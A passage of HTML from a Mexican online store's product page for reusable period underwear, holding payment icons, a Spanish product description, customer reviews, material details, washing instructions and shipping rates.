0-.692-.226-1.23-.678-1.617-.452-.378-1.13-.764-2.284-1.026-1.145-.262-1.386-.342-1.583-.488-.138-.109-.211-.24-.211-.393 0-.175.087-.32.248-.437.248-.16.387-.21.693-.21.306 0 .59.123.832.29.248.168.313.495.4.816l2.342-.124c-.204-.714-.357-1.47-.897-1.835-.54-.364-1.313-.546-2.487-.546-1.175 0-1.912.124-2.473.604-.555.481-.898.954-.898 1.668 0 .793.139 1.281.78 1.725.46.32 1.197.67 2.94 1.056.373.087.614.306.723.408.102.109.153.24.153.407a.691.691 0 01-.284.583c-.278.204-.329.306-.89.306-.504 0-.65-.11-.934-.328-.277-.219-.401-.64-.496-1.063z" fill="#323183"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.366 8.143c-.011.027-.011 8.27 0 8.31l.008.03 1.36-.004 1.36-.003.004-1.515.003-1.514.771-.007c.967-.01 1.441-.04 1.826-.114.364-.07.777-.25 1.094-.477.15-.107.39-.342.496-.488.34-.461.477-.877.497-1.5a3.057 3.057 0 00-.126-1.017 9.105 9.105 0 01-.067-.228c-.084-.3-.22-.554-.406-.755-.125-.136-.27-.23-.578-.378-.531-.253-.746-.305-1.401-.336a130.51 130.51 0 00-2.57-.02c-2.085-.005-2.264-.004-2.271.016zm3.807 1.702c.295.016.413.039.555.106.17.08.277.21.363.44.045.122.089.364.089.49 0 .252-.19.535-.436.65-.216.101-.413.125-1.13.135l-.54.008V9.857l.099-.001.302-.011a5.72 5.72 0 01.698 0z" fill="#323183"/><path d="M30.112 10.93h-1.04V8.126h2.92v3.32l-1.88-2.3v1.786zM30.112 12.716h-1.04v3.766h2.92v-4.341l-1.88 2.299v-1.724z" fill="#323183"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg><span class="h4">envio estandar gratis a partir de $2,500</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">envio rápido $259</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.5 7.11819H3.5L3.5 18.9997L16.5 18.9997V7.11819ZM3.5 6.11786C2.94772 6.11786 2.5 6.56573 2.5 7.11819V18.9997C2.5 19.5521 2.94772 20 3.5 20H16.5C17.0523 20 17.5 19.5521 17.5 18.9997V7.11819C17.5 6.56572 17.0523 6.11786 16.5 6.11786H3.5Z" fill-rule="evenodd"/>
      <path d="M11.443 11.9199C11.443 12.7406 10.797 13.406 10.0001 13.406C9.20314 13.406 8.55712 12.7406 8.55712 11.9199C8.55712 11.0992 9.20314 10.4338 10.0001 10.4338C10.797 10.4338 11.443 11.0992 11.443 11.9199Z"/>
      <path d="M10.0187 11.9202C10.3639 11.9202 10.6437 12.2001 10.6437 12.5454V15.6971C10.6437 16.0424 10.3639 16.3223 10.0187 16.3223C9.67354 16.3223 9.39372 16.0424 9.39372 15.6971V12.5454C9.39372 12.2001 9.67354 11.9202 10.0187 11.9202Z"/>
      <path d="M6.2417 3.75956C6.2417 1.68321 7.92435 0 10 0C12.0757 0 13.7583 1.68321 13.7583 3.75956V6.12135H12.7583V3.75956C12.7583 2.23568 11.5234 1.00033 10 1.00033C8.47663 1.00033 7.2417 2.23568 7.2417 3.75956V6.12135H6.2417V3.75956Z"/></svg><span class="h4">pago seguro y encriptados</span>
    </li></ul>

<div class="product__description rte quick-add-hidden" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                  <p><img src="https://cdn.shopify.com/s/files/1/0348/3690/6122/files/a_la_medida.png?v=1763953741" alt=""><img src="https://cdn.shopify.com/s/files/1/0348/3690/6122/files/media.png?v=1764042111" alt=""></p>
                </div><div id="shopify-block-AYjhpMTdGR2dFcXJkW__tolstoy_shoppable_video_quiz_stories_block_cejhnK" class="shopify-block shopify-app-block"><tolstoy-stories
class="tolstoy-stories"
data-tags="Media,Nylon,Og,"
data-publish-id="xt47r8scoudam"
data-product-id="4713858203786">
</tolstoy-stories>


</div>
<div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_ecBcHL-template--20116668022922__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        Descripción
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_ecBcHL-template--20116668022922__main">
                    <h3>Descripción</h3><h2>Ultra delgado , invisible, sin costuras <strong>lavable y reutilizable</strong> con zona de protección media.  Perfecto para ropa deportiva y ajustada flujo medio con absorción de hasta 18ml. ¡Despídete de los desechables y cámbiate a ropa interior <strong>increíblemente cómoda</strong> que te protegerá todos los días de tu ciclo!<br/></h2>
                    
                  </div>
                </details>
              </div><link href="//lunasegura.com/cdn/shop/t/7/assets/component-reviews.css?v=163450358362026084951763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/section-image-banner.css?v=161038461589217244571763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-slideshow.css?v=153704904022007397591763778769" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--margin-top: 1.2rem;--margin-bottom: 0.0rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--20116668022922__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--20116668022922__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>Es un excelente producto, tenia mis dudas y me aventure a comprarlo y no me decepcionó, gracias a que no guarda olores ni los propicia y no hay derrames; me animaré a comprar más para todo el periodo.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Cristina Ocampo
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--20116668022922__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>Llevo 10 años usando toallas todos los días. Después de probarlas, estoy encantada de decir que por fin me he librado de las toallas. Sí. Se ajustan a la talla. Son increíbles. Me siento muy cómoda por las noches. Absolutamente cero fugas u olores.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      María Martínez
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--20116668022922__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>Con flujo abundante era un poco escéptica sobre si estos serían suficientes para mí durante la noche, pero estos rebasaron mi expectativa. No hay fugas, no hay sensación de humedad y lo mejor de todo es que puedo dormir bien por la noche porque son cómodas. No volveré a usar toallas/tampones durante la noche.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Andrea García
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--20116668022922__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--20116668022922__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--20116668022922__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--20116668022922__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--20116668022922__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--20116668022922__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--20116668022922__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--20116668022922__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_iFmnTc-template--20116668022922__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.6307 0.0851008C18.9214 0.143319 19.2573 0.251631 19.499 0.483071C19.7487 0.722288 19.8616 1.06444 19.9202 1.35568C19.9821 1.66275 20.0008 2.00418 20 2.32523C19.9986 2.89096 19.9355 3.45932 19.9011 3.76888C19.8965 3.81064 19.8924 3.8477 19.889 3.8794L19.8885 3.88469C19.7574 5.00604 19.5546 6.53586 19.2559 8.16345C18.9577 9.77538 18.5618 11.5447 18.0423 13.1175L18.0415 13.1198C17.54 14.6143 16.835 16.2292 15.7876 17.2779C12.1807 20.8897 6.31722 20.917 2.70668 17.3017C-0.903844 13.6864 -0.876728 7.8151 2.73025 4.20335C3.77726 3.15495 5.37751 2.44898 6.88416 1.94609L6.88527 1.94573C8.4557 1.42559 10.21 1.02928 11.8328 0.73059C13.4582 0.431407 14.986 0.228254 16.1059 0.097027L16.1111 0.0964089C16.1231 0.0951308 16.1358 0.0937998 16.1492 0.09237C16.4416 0.0610531 17.0517 -0.0042707 17.6652 0.000220251C17.9855 0.00256445 18.3248 0.0238389 18.6307 0.0851008ZM16.2207 1.10269C15.114 1.23241 13.6107 1.4325 12.0155 1.72612C10.4166 2.02043 8.71247 2.40674 7.20334 2.90653C5.72522 3.39993 4.31684 4.04614 3.44505 4.91909C0.229287 8.13911 0.209266 13.3695 3.42148 16.5859C6.63368 19.8024 11.8571 19.7822 15.0728 16.5622C15.9442 15.6897 16.5895 14.2687 17.0829 12.7984C17.5818 11.2879 17.9676 9.5703 18.2616 7.98044C18.5549 6.38318 18.7546 4.8779 18.8841 3.76969C18.8878 3.73473 18.8921 3.69563 18.8969 3.65288C18.9315 3.33899 18.9879 2.82875 18.9891 2.32275C18.9898 2.03445 18.9722 1.76875 18.9293 1.5558C18.8832 1.32703 18.8229 1.23626 18.8002 1.21454C18.7694 1.18504 18.6656 1.12434 18.4325 1.07766C18.2146 1.03402 17.9461 1.01452 17.6578 1.01241C17.1035 1.00835 16.5429 1.06826 16.2505 1.09951C16.2402 1.10061 16.2303 1.10167 16.2207 1.10269Z" />
      <path d="M19.4297 0.501734C19.6261 0.7004 19.6244 1.02084 19.426 1.21747L0.860985 19.6161C0.662582 19.8127 0.342561 19.811 0.146198 19.6124C-0.0501654 19.4137 -0.0485124 19.0933 0.14989 18.8966L18.7149 0.498038C18.9133 0.301414 19.2334 0.303069 19.4297 0.501734Z" />
      <path d="M5.62257 2.4772H6.12801V13.6663H17.3961V14.1724H5.62257V2.4772Z" />
      <path d="M10.1879 1.18752H10.6933L10.6933 9.14731H18.7842V9.65342H10.1879L10.1879 1.18752Z" /></svg>
                      <h2 class="h4 accordion__title">
                        Materiales y Materiales
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iFmnTc-template--20116668022922__main">
                    <h4><strong>Área de Protección Absorbente<br/></strong>super larga de resorte a resorte<br/><br/>compuesto de:<br/></h4><ul><li>Exterior 84% poliamida 16% elastano</li><li>Capas 64% algodón 33% poliuretano 3% otros</li></ul>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_db9kLC-template--20116668022922__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg>
                      <h2 class="h4 accordion__title">
                        Cambio y Lavado
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_db9kLC-template--20116668022922__main">
                    <p><strong>Cambio<br/></strong><br/>Cambiar cuando se sienta húmedo por mas de un minuto. Cambia con la frecuencia que requiera tu flujo al momento de uso y antes que exceda su capacidad máxima de absorción. <br/><br/><strong>Lavado<br/></strong>Enjuaga con agua al tiempo para retirar el flujo. Lava a mano o lavadora con agua y jabon como prenda delicada. Seca colgado a la sobra.<br/></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_WQQip3-template--20116668022922__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                      <h2 class="h4 accordion__title">
                        Envíos
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_WQQip3-template--20116668022922__main">
                    <p><strong>Envíos nacionales México</strong></p><p>Las opciones de envío con las que contamos son las siguientes:</p><ul><li>Envío estándar: $123 MXN (procesamiento 1 - 5 día hábiles + envío 1 a 7 días hábiles)</li><li>Envío rápido: $259 MXN (1 día hábil procesamiento + envío 1 a 3 días hábiles )</li><li>Envío flash: para cdmx y edo mex puedes cotizar envio y entrega mismo día hábil enviando tu dirección completa a nuestro whatsapp 56 21 42 5281 y pagando por transferencia o deposito por ese medio<br/></li></ul><p>Más detalles de los envio <a href="https://lunasegura.com/pages/envios">aquí</a><br/><strong>Enviamos a todo el Mundo</strong></p><p>USA - 799 mxn</p><p>LATAM: Colombia, Argentina, Uruguay, Paraguay,Panamá, Costa Rica, Guatemala, El Salvador, Argentina, Brasil, Chile, Honduras, Ecuador- 999 mxn</p><p>Resto de mundo 1,299 mxn</p><p>Plazo: de procesamiento 1-5 dias hábiles + 3 a 7 día hábiles de entreg</p><p>Para envíos internacionales (fuera de México) nuestros precios no incluyen impuestos locales, aranceles, tarifas de corretaje, todo lo que se le puede cobrar por recibir su envío de Luna Segura en casa. Por favor, si pides desde fuera de México, asegúrate de considerar dichas tarifas. porque una vez que llegue su pedido, deberá pagar todos los cargos adicionales, ¡y no podremos reembolsarle si cambia de opinión!</p>
                    
                  </div>
                </details>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--20116668022922__main&product_id=4713858203786&limit=4&intent=complementary" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"><link href="//lunasegura.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751763778769" rel="stylesheet" type="text/css" media="all" />
                <link href="//lunasegura.com/cdn/shop/t/7/assets/component-complementary-products.css?v=42381289508980155741763778769" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/quick-add.css?v=46121616081049812921763778769" media="print" onload="this.media='all'">
                  <script src="//lunasegura.com/cdn/shop/t/7/assets/quick-add.js?v=21087258723263848871763778769" defer="defer"></script></product-recommendations><a href="/products/calypso" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
